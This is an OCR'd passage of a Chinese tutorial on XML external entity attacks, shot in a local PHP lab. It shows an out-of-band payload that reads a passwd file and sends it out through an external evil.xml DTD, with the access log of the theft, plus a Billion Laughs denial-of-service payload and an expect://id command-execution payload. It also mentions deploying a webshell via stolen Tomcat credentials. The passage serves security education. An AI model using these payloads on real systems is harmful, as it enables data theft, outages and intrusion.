Warning: simplexml_load_string(): http://localhost/?content=YWRtaW46OnBhc3N3b3JkIQ0KdGVzdDo6cGFzc3dkIQ==:1: parser error : internal error in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): ^ in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption ▾ Encoding ▾ Other ▾ HackBar v1
Load URL
Split URL
Execute
<!DOCTYPE a [
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=E://phpStudy/PHPTutorial/WWW/etc/passwd.txt">
<!ENTITY % dtd SYSTEM "http://localhost/evil.xml">
%dtd;
%send;
]>
<abc></abc>
☐ Post data ☐ Referrer
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
::1 - - [14/Aug/2018:13:39:00 +0800] "GET /evil.xml HTTP/1.0" 200 95
::1 - - [14/Aug/2018:13:39:00 +0800] "GET /?content=YWRtaW46OnBhc3N3b3JkIQ0KdGVzdDo6cGFzc3dkIQ== HTTP/1.0" 200 735
::1 - - [14/Aug/2018:13:39:00 +0800] "GET /test/xxe.php?xml=%3C?xml%20version=%221.0%22?%3E%3C!DOCTYPE%20a%20[%3C!ENTITY%20%%20file%20SYSTEM%20%22php://filter/convert.base64-encode/resource=E://phpStudy/PHPTutorial/WWW/etc/passwd.txt%22%3E%3C!ENTITY%20%%20dtd%20SYSTEM%20%22http://localhost/evil.xml%22%3E%dtd;%send;]%3E%3Cabc%3E%3C/abc%3E HTTP/1.1" 200 1684
过滤输出 ☐ 持续日志
HTML 文档的字符编码未声明。如果该文件包含 US-ASCII 范围
YWRtaW46OnBhc3N3b3JkIQ0KdGVzdDo6cGFzc3dkIQ==Base64解码即可。
通过此方法可以读取/etc/passwd，有些XML解析库支持列目录，攻击者通过列目录、读文件、获取帐号密码后进一步攻击。如读取tomcat-users.xml得到帐号密码后登录tomcat的manager部署webshell。
危害2.拒绝服务攻击
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
此示例就是著名的Billion laughs attack该攻击是通过创建一项递归的 XML 定义，在内存中生成十亿个”Ha！”字符串，从而导致 DoS 攻击。
原理：构造恶意的XML实体文件耗尽可用内存，因为许多XML解析器在解析XML文档时倾向于将它的整个结构保留在内存中，解析非常慢，造成了拒绝服务器攻击。
危害3.远程命令(代码)执行
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "expect://id">
]>
<abc>&test;</abc>
此示例是在安装expect扩展的PHP环境里执行系统命令，其他协议也有可能有此漏洞。
危害4.内网信息探测